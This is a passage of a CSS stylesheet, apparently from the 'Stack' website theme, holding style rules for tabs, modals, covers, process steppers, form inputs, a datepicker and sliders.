  padding-right: 0;
  padding-left: 0;
}
.tabs .tab__title i + span {
  margin-top: 0.46428571em;
  display: inline-block;
  margin-bottom: 0;
}
.bg--primary .tabs {
  border-color: #fff;
}
.bg--primary .tabs li.active .tab__title {
  color: #fff;
}
.bg--primary .tabs li.active .tab__title span {
  color: #fff;
}
.bg--primary .tabs li:not(:last-child) {
  border-color: #fff;
}
@media all and (min-width: 768px) {
  .tabs.tabs--spaced {
    margin-bottom: 3.71428571em;
  }
}
.tabs-content {
  position: relative;
}
.tabs-content > li:not(.active) .tab__content {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  opacity: 0;
  pointer-events: none;
  animation: fadeOutRight .5s ease forwards;
  -webkit-animation: fadeOutRight .5s ease forwards;
}
.tabs-content > li.active {
  animation: fadeInLeft .5s ease forwards;
  -webkit-animation: fadeInLeft .5s ease forwards;
  backface-visibility: hidden;
}
@media all and (max-width: 767px) {
  .tabs li {
    display: block;
  }
  .tabs li:not(:last-child) {
    border-bottom: 1px solid #ECECEC;
    border-right: none;
  }
}
.tabs--folder .tabs {
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 6px 6px 0 0;
  border-bottom: none;
}
.tabs--folder .tabs > li {
  border-top: 3px solid rgba(0, 0, 0, 0);
}
.tabs--folder .tabs > li.active {
  border-top: 3px solid rgb(107, 176, 189);
}
.tabs--folder .tabs-content {
  overflow: hidden;
  position: relative;
  bottom: 8px;
  padding: 1.85714286em;
  border: 1px solid #ECECEC;
  border-radius: 0 0 6px 6px;
}
.tabs--folder .tabs-content > li:not(.active) .tab__content {
  top: 1.85714286em;
  left: 1.85714286em;
}
.tabs--folder .tab__title .h5 {
  margin: 0;
  display: inline-block;
}
.tabs--folder .tab__title .label {
  position: relative;
  color: #fff !important;
  top: -2px;
  right: 0;
  margin-left: 0.46428571em;
  min-width: 0;
}
/*! -- Stack Switchable Sections -- */
.switchable .switchable__text {
  margin-top: 1.85714286em;
}
.switchable [class*='col-']:first-child .switchable__text {
  margin-bottom: 2.78571429em;
}
.section--overlap .row {
  position: relative;
  margin-top: -13em;
}
@media all and (max-width: 990px) {
  .switchable .switchable__text {
    margin-top: 0;
  }
}
@media all and (max-width: 767px) {
  .switchable .switchable__text {
    margin-top: 1.85714286em;
  }
  .switchable .imageblock__content[class*='col-'] {
    float: none !important;
  }
  .switchable .row > div[class*='col-'] {
    float: none !important;
  }
  .switchable .row > div[class*='col-']:last-child:not(:only-child) {
    margin-top: 1.85714286em;
  }
}
/*! -- Stack CTA -- */
.cta .btn:first-child:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.cta.boxed:last-child {
  margin-bottom: 0;
}
@media all and (min-width: 768px) {
  .cta--horizontal h4,
  .cta--horizontal .lead,
  .cta--horizontal .btn {
    margin: 0;
  }
  .cta--horizontal h4,
  .cta--horizontal .lead {
    position: relative;
    top: 4px;
  }
  .bg--dark .cta-1 > div[class*='col-']:last-child,
  .imagebg .cta-1 > div[class*='col-']:last-child {
    border-left: none;
  }
}
@media all and (min-width: 1200px) {
  .cta-1.boxed--border {
    padding: 0;
  }
  .cta-1 > div[class*='col-'] {
    padding: 1.23809524em 15px;
  }
  .cta-1 > div[class*='col-']:last-child {
    border-left: 1px solid #ECECEC;
  }
}
@media all and (max-width: 990px) {
  .cta-1 {
    text-align: center;
  }
  .cta-1 > div[class*='col-'] {
    padding-left: 0;
    padding-right: 0;
  }
  .cta-1 > div[class*='col-']:not(:last-child) {
    margin-bottom: 0.92857143em;
  }
  .cta-1 > div[class*='col-']:last-child {
    margin-top: 1.85714286em;
  }
}
@media all and (max-width: 767px) {
  .cta .lead {
    margin: 1.36842105263158em 0;
  }
}
.cta-2 {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.cta-2 h2 {
  margin: 1.57575757575758em 0;
}
.cta-2.bg--primary:hover {
  background: #66c4c2;
}
.cta-2:hover {
  background: #ffffff;
}
@media all and (min-width: 768px) {
  .cta-3 .switchable__text {
    margin-top: 5.57142857em;
  }
}
/*! -- Stack Videos -- */
.video-play-icon:before {
  border-color: transparent transparent transparent rgb(46, 47, 51);
  margin-top: -3px;
}
.modal-instance .video-play-icon + span {
  position: relative;
  display: inline-block;
  margin-left: 0.92857143em;
  white-space: nowrap;
  bottom: 22px;
}
.modal-instance .video-play-icon.video-play-icon--xs + span {
  bottom: 8px;
  margin-left: 0.46428571em;
}
.video-cover {
  background: rgb(0, 0, 0);
  /* background: rgb(46, 47, 51); */
}
.video-cover.border--round {
  overflow: hidden;
}
.video-cover.border--round iframe {
  border-radius: 6px;
}
.video-cover:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.video-cover + span.h4 + span {
  display: inline-block;
  margin-left: 0.92857143em;
}
.video-cover .video-play-icon {
  transition: 0.2s ease-out;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
}
.video-cover .video-play-icon:hover {
  box-shadow: 0 23px 40px rgba(0, 0, 0, 0.2);
  transform: translate3d(-50%, -52%, 0);
  -webkit-transform: translate3d(-50%, -52%, 0);
}
.imagebg .video-cover .video-play-icon {
  z-index: 10;
}
@media all and (min-width: 768px) {
  h2 + .video-cover {
    margin-top: 3.71428571em;
  }
}
@media all and (min-width: 768px) {
  .video-1 .video-play-icon {
    margin-right: 1.85714286em;
  }
  .video-1 h2 {
    display: inline-block;
    position: relative;
    bottom: 14px;
  }
  div[class*='col-sm-6'] .video-1 h2 {
    bottom: 0;
    display: block;
  }
  div[class*='col-sm-6'] .video-1 .video-play-icon {
    margin-bottom: 0.46428571em;
  }
}
.video-1 h2 {
  margin: 0;
}
.imageblock__content .modal-instance {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
}
/*! -- Stack Modals -- */
.modal-container .modal-content:not(.height--natural) {
  height: auto;
  width: auto;
}
.modal-instance:not(.block) {
  display: inline-block;
}
.modal-instance.block > .btn {
  display: block;
}
@media all and (min-width: 768px) {
  .modal-instance + span:last-child {
    display: inline-block;
    margin-left: 0.92857143em;
  }
}
.modal-container .modal-content {
  max-height: 95%;
  transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
}
.modal-container .modal-content .feature:only-child {
  margin-bottom: 0;
}
.modal-container .modal-content .feature:only-child .boxed {
  margin-bottom: 0;
}
.modal-container .modal-content .imagebg:not(.image--light) .modal-close-cross:before {
  color: #fff;
}
@media all and (max-width: 767px) {
  .modal-container .modal-content > .modal-close-cross {
    top: 3em;
    background: #222;
    width: 2em;
    height: 2em;
    text-align: center;
    border-radius: 50%;
    color: #fff;
  }
}
.modal-content {
  -ms-overflow-style: none;
}
.modal-content::-webkit-scrollbar {
  display: none;
}
/*! -- Stack Notifications -- */
.notification {
  margin: 1.85714286em;
  box-shadow: none;
}
.notification:not([class*='bg--']) {
  background: none;
}
.notification > .boxed {
  margin: 0;
}
.notification > .feature,
.notification .feature__body {
  margin-bottom: 0;
}
.search-box {
  width: 100%;
  margin: 0;
  padding: 1.85714286em;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
}
.search-box.notification--reveal {
  z-index: 9999;
}
.search-box .notification-close-cross {
  top: 2.32142857em;
  right: 1.85714286em;
}
.notification-close-cross.notification-close-cross--circle {
  background: #222;
  width: 2em;
  height: 2em;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
/*! -- Stack Loader -- */
.loader {
  border: 3px solid rgb(107, 176, 189);
  border-radius: 30px;
  height: 30px;
  left: 50%;
  margin: -15px 0 0 -15px;
  opacity: 0;
  position: fixed;
  z-index: 10;
  top: 50%;
  width: 30px;
  animation: pulsate 0.7s ease-out infinite;
}
.loader.loader--fade {
  opacity: 0;
  animation: none;
}
@keyframes pulsate {
  0% {
    transform: scale(0.1);
    opacity: 0.0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}
/*! -- Stack Lightboxes -- */
.lb-close {
  position: relative;
  top: 10px;
}
.lb-close:before {
  content: '\00D7';
  color: #fff;
  font-size: 2.5em;
  font-weight: 400;
}
.lb-close:hover {
  text-decoration: none;
}
.lb-prev:after,
.lb-next:after {
  font-family: 'stack-interface';
  position: fixed;
}
.lb-prev:after {
  content: '\e801';
  left: 1.85714286em;
}
.lb-next:after {
  content: '\e802';
  right: 1.85714286em;
}
.lb-data {
  overflow: hidden;
  min-height: 30px;
}
a[data-lightbox] {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
a[data-lightbox]:hover {
  opacity: .8;
  cursor: zoom-in;
}
/*! -- Stack Covers -- */
.cover .typed-headline {
  margin-bottom: 3.71428571em;
}
.cover .typed-headline .type--bold {
  font-weight: 400;
}
.cover .triptych {
  margin-top: 3.71428571em;
}
.cover .btn + .modal-instance {
  margin-top: 1.85714286em;
}
.cover h3 + form,
.cover .h3 + form {
  margin-top: 2.78571429em;
}
.cover .lead + .boxed {
  margin-top: 3.71428571em;
}
.cover.unpad--bottom {
  overflow: hidden;
}
.cover .modal-instance.block:not(:first-child):not(:last-child) {
  margin: 2.78571429em 0;
}
.cover .pos-bottom {
  margin-bottom: 1.85714286em;
}
@media all and (min-width: 768px) {
  .cover .row .row:last-child {
    margin-top: 5.57142857em;
  }
}
@media all and (max-width: 767px) {
  .cover .pos-bottom.pos-absolute {
    position: relative;
    margin-top: 1.85714286em;
  }
}
@media all and (max-width: 990px) {
  .cover .mt--3 {
    margin-top: 0;
  }
}
@media all and (min-width: 768px) {
  .cover .triptych {
    margin-top: 7.42857143em;
  }
}
.cover-fullscreen {
  min-height: 100vh;
}
.cover-fullscreen.slider[data-paging="true"] .slides .flickity-slider > li {
  height: 100vh;
}
.cover-fullscreen.slider[data-paging="true"] .pos-bottom {
  bottom: 5.57142857em;
  width: 100%;
}
.cover-fullscreen.slider[data-paging="true"] h4 {
  margin: 0;
}
.cover-slider {
  overflow: hidden;
}
.cover-slider .slider {
  position: relative;
  width: 100%;
  pointer-events: none;
}
.cover-slider .slider:nth-child(1) {
  transform: translateY(-30%);
}
.cover-slider .slider:nth-child(2) {
  transform: translateY(-25%);
}
.cover-slider .slider:nth-child(3) {
  transform: translateY(-20%);
}
.cover-slider .slider .slide {
  opacity: .05;
}
.cover-slider .typed-headline {
  margin: 0;
}
.cover-slider .typed-headline + .btn {
  margin-top: 0.92857143em;
}
.cover-slider .slider-container {
  transform: rotateZ(-30deg) translateY(-10%);
  -webkit-transform: rotateZ(-30deg) translateY(-10%);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
@media all and (min-width: 768px) {
  .cover-slider + .cta-4 {
    position: absolute;
    background: none;
    color: #fff;
    border-bottom: none !important;
    width: 100%;
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
  }
  .cover-slider + .cta-4 a {
    color: #fff;
    font-weight: 600;
  }
}
.cover-features.space--lg {
  padding-bottom: 3.71428571em;
}
.cover-features .row:nth-child(2) {
  margin-top: 11.14285714em;
}
@media all and (max-width: 767px) {
  .cover-features.space--lg {
    padding-bottom: 1.85714286em;
  }
  .cover-features .row:nth-child(2) {
    margin-top: 3.71428571em;
  }
}
/*! -- Stack Processes -- */
.process-1 {
  padding: 3.71428571em 0;
  position: relative;
  overflow: hidden;
}
.process-1 .process__item {
  width: 50%;
}
.process-1 .process__item:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.process-1:before {
  content: '';
  position: absolute;
  width: 2px;
  height: 100%;
  left: 50%;
  top: 0;
  background: rgb(107, 176, 189);
}
.process__item {
  position: relative;
}
.process__item:after {
  content: '';
  width: 1.85714286em;
  height: 1.85714286em;
  background: #fff;
  border: 2px solid rgb(107, 176, 189);
  border-radius: 50%;
  position: absolute;
  top: 0;
  margin-left: 1px;
}
@media all and (min-width: 768px) {
  .process-1 .process__item:nth-child(odd) {
    text-align: right;
    padding-right: 3.71428571em;
  }
  .process-1 .process__item:nth-child(odd):after {
    right: -0.92857143em;
  }
  .process-1 .process__item:nth-child(even) {
    margin-left: 50%;
    padding-left: 3.71428571em;
  }
  .process-1 .process__item:nth-child(even):after {
    left: -0.92857143em;
  }
}
@media all and (max-width: 767px) {
  .process-1:before,
  .process-2:before {
    left: 0.92857143em;
  }
  .process-1 .process__item,
  .process-2 .process__item {
    width: 100%;
    padding-left: 3.71428571em;
  }
  .process-1 .process__item:after,
  .process-2 .process__item:after {
    left: 0;
  }
}
.bg--dark .process-1:before,
.imagebg .process-1:before,
.bg--dark .process-2:before,
.imagebg .process-2:before {
  background: #fff;
}
.bg--dark .process-1 .process__item:after,
.imagebg .process-1 .process__item:after,
.bg--dark .process-2 .process__item:after,
.imagebg .process-2 .process__item:after {
  background: #fff;
}
.bg--dark .process-1 .process__item:after,
.bg--dark .process-2 .process__item:after {
  border-color: rgb(46, 47, 51);
}
.process-2 {
  position: relative;
}
.process-2 .process__item {
  padding-top: 3.71428571em;
}
.process-2 .process__item:after {
  display: inline-block;
  text-align: center;
}
.process-2:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  top: 0.92857143em;
  left: 0;
  background: rgb(107, 176, 189);
}
@media all and (max-width: 767px) {
  .process-2:before {
    height: 100%;
    width: 2px;
    left: 1.85714286em;
    margin-left: 2px;
  }
  .process-2 .process__item:after {
    top: 3.71428571em;
  }
}
.process-3 {
  list-style: none;
  position: relative;
}
.process-3 li {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.process-3 li .process__number {
  float: left;
  width: 15%;
  width: 3.71428571em;
  height: 3.71428571em;
  border-radius: 50%;
  border: 2px solid rgb(107, 176, 189);
  background: #fff;
  text-align: center;
}
.process-3 li .process__number span {
  font-size: 1.35714286em;
  font-weight: bold;
  color: rgb(107, 176, 189);
  position: relative;
  top: 12px;
}
.process-3 li .process__body {
  width: 80%;
  float: right;
}
.process-3 li .process__body h4 {
  margin-bottom: 0.342105263157895em;
}
.process-3 li:not(:last-child) {
  margin-bottom: 3.71428571em;
}
.process-3:before {
  content: '';
  position: absolute;
  height: 100%;
  width: 1px;
  left: 1.85714286em;
  top: 0;
  border-left: 1px dashed #ddd;
}
.bg--dark .process-3 li .process__number {
  background: rgb(46, 47, 51);
}
.bg--dark .process-3:before {
  border-color: #aaa;
}
.process-stepper > li {
  transition: all .3s ease;
  display: inline-block;
  float: left;
  text-align: center;
  position: relative;
}
.process-stepper > li:before {
  transition: all .3s ease;
  content: '';
  width: 0.92857143em;
  height: 0.92857143em;
  background: #ccc;
  border-radius: 50%;
  display: block;
  margin: 0 auto;
  margin-bottom: 0.92857143em;
}
.process-stepper > li:after {
  transition: all .3s ease;
  content: '';
  width: 100%;
  height: 2px;
  position: absolute;
  background: #ccc;
  top: 5px;
  left: 0;
}
.process-stepper > li:first-child:after,
.process-stepper > li:last-child:after {
  width: 50%;
}
.process-stepper > li:first-child:after {
  left: 50%;
}
.process-stepper > li.active:before,
.process-stepper > li.active:after {
  background: rgb(107, 176, 189);
}
.process-stepper > li > span {
  cursor: default;
}
.process-stepper[data-process-steps="6"] > li {
  width: 16.666666666666667%;
}
.process-stepper[data-process-steps="5"] > li {
  width: 20%;
}
.process-stepper[data-process-steps="4"] > li {
  width: 25%;
}
.process-stepper[data-process-steps="3"] > li {
  width: 33.33333333%;
}
.process-stepper[data-process-steps="2"] > li {
  width: 50%;
}
.bg--dark .process-stepper li:not(.active):before,
.bg--dark .process-stepper li:not(.active):after {
  background: #585858;
}
/*! -- Stack Typed Text -- */
span + .typed-text.h2 {
  margin-left: 4px;
}
span + .typed-text.h1 {
  margin-left: 6px;
}
@media all and (max-width: 767px) {
  .typed-text {
    display: block;
  }
  .typed-headline {
    margin-bottom: 1.85714286em;
  }
  .typed-headline h1,
  .typed-headline .h1 {
    margin-bottom: 0;
  }
}
/*! -- Stack Forms -- */
.bg--dark input,
.imagebg:not(.image--light) input,
.bg--dark textarea,
.imagebg:not(.image--light) textarea,
.bg--dark select,
.imagebg:not(.image--light) select,
.bg--dark .input-select:after,
.imagebg:not(.image--light) .input-select:after {
  color: #666666;
}
.bg--dark label,
.imagebg:not(.image--light) label {
  color: #fff;
}
.bg--dark form.attempted-submit input.field-error {
  background: #D84D4D;
  color: #fff;
}
form {
  position: relative;
}
form > div[class*='col-']:not(:last-child),
form > .row > div[class*='col-']:not(:last-child) {
  margin-bottom: 0.92857143em;
}
form .boxed:last-child {
  margin: 0;
}
form.form--clearfix {
  margin-left: -15px;
}
@media all and (min-width: 768px) {
  /*div[class*='col-'] > form div[class*='col-']:last-child:nth-child(2) {
    padding-right: 0;
  }
  div[class*='col-'] > form div[class*='col-']:first-child:nth-last-child(2) {
    padding-left: 0;
  }
  form.form--horizontal > div[class*='col-'] {
    margin: 0;
  }*/
}
@media all and (max-width: 767px) {
  .row form > .row {
    margin-left: 0;
    margin-right: 0;
  }
}
h2 + form,
.h2 + form {
  margin-top: 2.78571429em;
}
h3 + form,
.h3 + form,
.lead + form {
  margin-top: 2.78571429em;
}
.cover .lead + form {
  margin-top: 3.71428571em;
}
form + span.type--fine-print {
  margin-top: 1.08333333333334em;
  display: inline-block;
}
.form--inline > span.h4 {
  color: #666666;
}
.form--inline input,
.form--inline [class*='input-'] {
  display: inline-block;
  max-width: 200px;
}
.form--inline > span:not(:last-child),
.form--inline input:not(:last-child),
.form--inline [class*='input-']:not(:last-child) {
  margin-right: 0.92857143em;
}
.form--inline button {
  max-width: 200px;
}
.bg--dark .form--inline > span.h4,
.imagebg:not(.image--light) .form--inline > span.h4 {
  color: #fff;
}
button,
input[type="submit"] {
  height: 3.25000000000001em;
}
button.btn,
input[type="submit"].btn {
  font-size: 0.85714286em;
  font-weight: 700;
  padding-left: 0;
  padding-right: 0;
}
button.btn.btn--primary,
input[type="submit"].btn.btn--primary {
  color: #fff;
}
button.btn.type--uppercase,
input[type="submit"].btn.type--uppercase {
  letter-spacing: .5px;
  margin-right: -0.5px;
}
button.checkmark.checkmark--cross,
input[type="submit"].checkmark.checkmark--cross {
  width: 1.85714286em;
  height: 1.85714286em;
  border: none;
  background: #e23636;
}
button.checkmark.checkmark--cross:before,
input[type="submit"].checkmark.checkmark--cross:before {
  content: '\00d7';
  font-size: 18px;
  top: -1px;
}
button[type="submit"].btn--loading:after,
input[type="submit"][type="submit"].btn--loading:after {
  background: rgb(107, 176, 189);
}
.bg--primary button.btn {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}
.bg--primary button.btn:hover {
  border-color: #fff;
}
.bg--primary button.btn.btn--primary {
  color: rgb(107, 176, 189);
  border-color: rgb(107, 176, 189);
}
.bg--primary button.btn.btn--primary-1 {
  border-color: rgb(32, 138, 158);
}
input,
select {
  height: 2.78571429em;
}
input.field-error {
  border-color: #EBA8A8;
}
input[type] + input[type],
input[type] + .input-checkbox,
input[type] + button,
input[type] + .input-select {
  margin-top: 0.92857143em;
}
input,
[class*='input-'] label,
select,
textarea {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
input:not([class*='col-']),
select:not([class*='col-']),
.input-select:not([class*='col-']),
textarea:not([class*='col-']),
button[type="submit"]:not([class*='col-']) {
  width: 100%;
}
input[type],
select,
textarea {
  padding-left: 0.92857143em;
}
input[type]:focus,
select:focus,
textarea:focus {
  border-color: #80cecd;
}
input[type="image"] {
  border: none;
  padding: none;
  width: auto;
}
label {
  font-size: .85714286em;
}
.bg--primary label,
.bg--primary-1 label {
  color: #fff;
}
.input-icon i {
  top: 8px;
  left: 8px;
}
.input-icon input {
  padding-left: 2.78571429em;
}
.text-center .input-checkbox label,
.text-center .input-radio label {
  margin: 0 auto;
}
.input-checkbox label,
.input-radio label {
  font-size: 1em;
}
.input-checkbox {
  margin-top: 0.46428571em;
}
.input-checkbox.field-error label {
  border-color: #EBA8A8;
}
.input-checkbox label {
  background: none;
  border: 1px solid #d3d3d3;
  text-align: center;
  position: relative;
}
.input-checkbox label:not(:last-child) {
  margin-right: 0.46428571em;
}
.input-checkbox label:hover {
  border-color: rgb(107, 176, 189);
}
.input-checkbox label:before {
  content: '';
  left: 0;
  border-radius: 6px;
  position: absolute;
  width: 100%;
  height: 100%;
  border: 1px solid rgb(107, 176, 189);
  opacity: 0;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.input-checkbox input:checked + label {
  border-color: rgb(107, 176, 189);
  background: rgb(107, 176, 189);
}
.input-checkbox input:checked + label:after {
  content: 'L';
  transform: rotateY(180deg) rotateZ(-45deg);
  color: #fff;
  position: absolute;
  width: 100%;
  left: 0;
  top: -2px;
  font-weight: 700;
}
.input-checkbox input:checked + label:before {
  animation: pulse .45s ease forwards;
  -webkit-animation: pulse .45s ease forwards;
}
.input-checkbox + span {
  display: inline-block;
  position: relative;
  bottom: 10px;
  margin-left: 0.92857143em;
  font-size: 0.85714286em;
  white-space: nowrap;
}
.input-checkbox + button[type] {
  margin-top: 0.92857143em;
}
.input-checkbox + span + button[type] {
  margin-top: 0.92857143em;
}
.bg--dark .input-checkbox:not(.checked) label {
  border-color: #a5a5a5;
}
.bg--dark .input-checkbox + span {
  opacity: .75;
}
.input-checkbox.input-checkbox--switch label {
  width: 3.71428571em;
  border-radius: 60px;
}
.input-checkbox.input-checkbox--switch label:before {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border-color: #d3d3d3;
  opacity: 1;
  left: 2px;
  top: 2px;
}
.input-checkbox.input-checkbox--switch label:hover:before {
  border-color: rgb(107, 176, 189);
}
.input-checkbox.input-checkbox--switch input:checked + label {
  background: none;
}
.input-checkbox.input-checkbox--switch input:checked + label:before {
  animation: none !important;
  background: rgb(107, 176, 189);
  border-color: rgb(107, 176, 189);
  transform: translateX(1.85714286em);
}
.input-checkbox.input-checkbox--switch input:checked + label:after {
  display: none;
}
.input-radio.field-error label {
  border-color: #EBA8A8;
}
.input-radio .input__label {
  font-size: .85714286em;
  display: inline-block;
}
.input-radio .input__label + label {
  margin-top: 0.92857143em;
}
.input-radio label {
  position: relative;
  background: none;
  border: 1px solid #d3d3d3;
}
.input-radio label:hover {
  border-color: rgb(107, 176, 189);
}
.input-radio label:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 1px solid rgb(107, 176, 189);
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  opacity: 0;
  left: 0;
}
.input-radio input:checked + label {
  border-color: rgb(107, 176, 189);
  background-color: rgb(107, 176, 189);
}
.input-radio input:checked + label:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  left: 7px;
  top: 7px;
  background-color: #fff;
  border-radius: 50%;
}
.input-radio input:checked + label:before {
  animation: pulse .4s ease forwards;
}
.input-radio--innerlabel label {
  transition: all .3s ease;
  height: 2.78571429em;
  line-height: 2.50714286em;
  padding: 0 0.92857143em;
  border: 1px solid #ececec;
  border-radius: 6px;
  cursor: pointer;
  width: 100%;
  text-align: center;
}
.input-radio--innerlabel:hover {
  border-color: rgb(107, 176, 189);
}
.input-radio--innerlabel input:checked + label {
  border-color: rgb(107, 176, 189);
  background: rgb(107, 176, 189);
  color: #fff;
}
.input-radio--innerlabel input:checked + label:after {
  display: none;
}
.input-radio--innerlabel input:checked + label:before {
  animation: none;
}
@media all and (max-width: 1024px) {
  .input-radio input:checked + label:after {
    top: 6px;
    left: 6px;
  }
}
.bg--primary .input-radio--innerlabel {
  border-color: #80cecd;
}
.bg--primary .input-radio--innerlabel:hover {
  border-color: #fff;
}
.bg--primary .input-radio--innerlabel.checked {
  background: #fff;
  border-color: #fff;
}
.bg--primary .input-radio--innerlabel.checked label {
  color: rgb(107, 176, 189);
}
.bg--primary-1 .input-radio--innerlabel {
  border-color: #4c698c;
}
.bg--primary-1 .input-radio--innerlabel:hover {
  border-color: #fff;
}
.bg--primary-1 .input-radio--innerlabel.checked {
  background: #fff;
  border-color: #fff;
}
.bg--primary-1 .input-radio--innerlabel.checked label {
  color: rgb(32, 138, 158);
}
.input-select {
  position: relative;
}
.input-select select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
.input-select:not(:last-child) {
  margin-bottom: 0.92857143em;
}
.input-select:after {
  position: absolute;
  right: 0;
  height: 100%;
  top: 0;
  font-size: 30px;
  content: '\2263';
  pointer-events: none;
  padding: 0 13px;
  border-left: 1px solid #ececec;
  line-height: 31px;
}
.input-select:focus:after {
  border-color: rgb(107, 176, 189);
}
.input-select select:focus {
  border-color: rgb(107, 176, 189);
}
.input-number {
  position: relative;
}
.input-number > input[type="number"] {
  padding-left: .46428571em;
  -moz-appearance: textfield;
  width: 100%;
  text-align: center;
}
.input-number > input[type="number"]::-webkit-inner-spin-button {
  display: none;
}
.input-number .input-number__controls {
  position: absolute;
  height: 100%;
  width: 100%;
  right: 0;
  top: 0;
  padding: 0 0.92857143em;
}
.input-number .input-number__controls > span {
  position: absolute;
  display: block;
  width: 10%;
  min-width: 3.71428571em;
  height: 100%;
  cursor: pointer;
  -webkit-user-select: none;
  user-select: none;
  text-align: center;
  padding-top: 6px;
  transition: all .3s ease;
}
.input-number .input-number__controls > span:hover {
  color: rgb(107, 176, 189);
}
.input-number .input-number__controls .input-number__increase {
  right: 0;
  border-left: 1px solid #ececec;
}
.input-number .input-number__controls .input-number__decrease {
  left: 0;
  border-right: 1px solid #ececec;
}
/*! -- Stack Subscribe Forms -- */
.subscribe-form-1 h3 {
  margin-bottom: 0.52em;
}
.subscribe-form-1.boxed form {
  margin: 1.85714286em;
}
@media all and (min-width: 991px) {
  .subscribe-form-2 p {
    top: 2px;
    position: relative;
  }
  .subscribe-form-2 input {
    margin: 0;
  }
  .subscribe-form-2 form [class*='col-'] {
    margin: 0 !important;
  }
}
@media all and (max-width: 990px) {
  .subscribe-form-2 {
    text-align: center;
  }
  .subscribe-form-2 form {
    margin-top: 1.85714286em;
  }
}
/*! -- Stack Elaborate Forms -- */
@media all and (max-width: 767px) {
  .elaborate-form-1 .pos-vertical-center {
    padding-left: 15px;
    padding-right: 15px;
  }
  .elaborate-form-1 form .col-xs-6:nth-child(even) {
    padding-left: 15px;
  }
  .elaborate-form-1 form .col-xs-6:nth-child(odd) {
    padding-right: 15px;
  }
  .elaborate-form-1 .row form > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .background-image-holder-2{
    background-position: 62% 50% !important;
    top: -61px !important;
  }
}
/* Stack Boxed Forms */
.boxed-form h4 {
  margin-bottom: 0.684210526315789em;
}
.boxed-form:last-child {
  margin-bottom: 0;
}
/* Stack Datepicker Form */
.datepicker {
  cursor: pointer;
}
.picker {
  transition: all .3s ease;
  z-index: 10;
  max-width: 100%;
  -webkit-transition: all .3s ease;
  margin-top: 0.46428571em;
  position: absolute;
  background: #ffffff;
  border: 1px solid #ececec;
  border-radius: 6px;
  padding: 0.92857143em;
  box-shadow: 0 23px 40px rgba(0, 0, 0, 0.2);
}
.picker .picker__header {
  text-align: center;
  margin-bottom: 0.92857143em;
}
.picker .picker__header > div {
  font-weight: 600;
  display: inline-block;
  color: rgb(46, 47, 51);
}
.picker .picker__header > div:not(:last-child) {
  margin-right: 0.46428571em;
}
.picker .picker__header .picker__nav--prev,
.picker .picker__header .picker__nav--next {
  height: 10px;
  width: 10px;
  cursor: pointer;
}
.picker .picker__header .picker__nav--prev:after,
.picker .picker__header .picker__nav--next:after {
  font-family: 'stack-interface';
}
.picker .picker__header .picker__nav--next {
  float: right;
}
.picker .picker__header .picker__nav--next:after {
  content: '\e80c';
}
.picker .picker__header .picker__nav--prev {
  float: left;
}
.picker .picker__header .picker__nav--prev:after {
  content: '\e80b';
}
.picker .picker__day {
  transition: all .3s ease;
  cursor: pointer;
}
.picker .picker__day.picker__day--highlighted {
  color: rgb(107, 176, 189);
  font-weight: 600;
}
.picker .picker__day:hover {
  color: rgb(107, 176, 189);
}
.picker:not(.picker--opened) {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transform: scale(0);
}
.picker .picker__holder {
  outline: none !important;
  border: none !important;
}
.picker table td {
  padding: 0.46428571em;
  padding-top: 0;
}
.picker .picker__footer {
  text-align: center;
}
.picker .picker__button--today {
  float: left;
}
.picker .picker__button--close {
  float: right;
}
.picker button {
  transition: all .3s ease;
  height: auto;
  border: none;
  display: inline-block;
}
.picker button:not(:hover) {
  opacity: .5;
}
/*! -- Stack Sliders -- */
.flickity-prev-next-button {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  border-radius: 0;
  background: rgb(46, 47, 51);
  width: 2.78571429em;
  height: 5.57142857em;
}
.flickity-prev-next-button:not(:hover) {
  opacity: .5;
}
.flickity-prev-next-button:hover {
  background: rgb(46, 47, 51);
}
.flickity-prev-next-button.previous {
  left: 0;
}
.flickity-prev-next-button.next {
  right: 0;
}
.flickity-prev-next-button:before {
  color: #fff;
}
.slider.slider--inline-arrows .flickity-prev-next-button {
  background: none;
}
.slider.slider--inline-arrows .flickity-prev-next-button:before {
  font-size: 1.78571429em;
  color: rgb(46, 47, 51);
  content: '\e802';
}
.slider.slider--inline-arrows .flickity-prev-next-button.previous:before {
  content: '\e801';
}
.slider.slider--columns .previous {
  left: 15px;
}
.slider.slider--columns .next {
  right: 15px;
}
.slider.border--round .slides li {
  border-radius: 6px;
  overflow: hidden;
}
.slider.boxed--border .slides li {
  border: 1px solid #ececec;
}
.slider .slides li .feature:not(.feature-9) {
  margin-bottom: 0;
}
.slide .boxed:last-child {
